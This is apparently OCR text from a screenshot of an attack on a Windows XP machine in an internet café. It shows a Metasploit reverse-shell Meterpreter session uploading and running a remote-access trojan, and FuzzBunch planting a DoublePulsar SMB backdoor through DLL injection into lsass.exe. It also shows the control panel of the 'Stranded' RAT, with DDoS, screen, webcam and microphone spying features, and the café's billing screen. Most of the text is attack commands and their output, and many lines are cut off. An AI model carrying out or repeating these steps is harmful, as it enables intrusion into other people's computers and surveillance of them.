 ython-2_gp
z.6_gpx...
shadowbroke
r
loid
hscan.rar
新建文件夹
cmd.exe (Admin)
ruby.exe (Admin)
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.25:6666
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.201
[*] Meterpreter session 1 opened (192.168.1.25:6666
meterpreter > upload C:\Users\Administrator\Desktop
[-] Error running command upload: Errno::ENOENT No s
trandeds.exe
meterpreter > upload C:\\Users\\Administrator\\Deskt
[*] uploading : C:\Users\Administrator\Desktop\stra
[*] uploaded : C:\Users\Administrator\Desktop\stra
meterpreter > shell
Process 3948 created.
Channel 2 created.
Microsoft Windows XP [汾 5.1.
(C) 1985-2001 Microsof
C:\WINDOWS\system32>cd ../..
cd ../..
C:\>s.exe
s.exe
C:\>s.exe
s.exe
C:\>
管理员: C:\Windows\system32\cmd.exe - fb.py
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit
6
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
今天有 0 条系统消息!
机器编号 024
大邑县环宇网吧
欢迎光临!
请保管好您的随身财物,不要
「Stranded」2013远控 BATE1.0
默认 选项 查看 帮助
在线主机 压力测试 DDOS攻击 文件管理 屏幕监控 远程终端 系统管理 视频监控 语音监听 生成服务 退出程序
公网IP地址 内网IP地址 计算机名 操作系统 CPU处理器 内存 速度 视频 状态 杀软 所在地域
192.168.1.201 192.168.1.201 HYWB-Jfj WinXP 2核*3000... 204... 16 无 空闲 裸奔哥 局域网 对方和您在同一内部网
\\192.168.1.201 1024 * 768
万象网管2004
服务器端(U) 卡类管理(V) 商品管理(W) 班次记录(X) 日常管理(Y) 帮助(Z)
刷新 上机 集体结账 会员管理 会员明细 上机明细 销售商品 充值卡 加钱 支出 交班 关机 重启 开机 换机 远程操控 在线客服 我要付费
快速通道:
电脑(点击排序) 上机时间 计费原则 卡号 卡类型 押金 用时 费用 余额
043
044
045
046
047
048
049
050
051
052
053
054 20:07:47 普通区 -6142810722 计费卡 11 2:1 9 2
055
056
057
058
059
060
061
游戏菜单
联盟
ou!
查看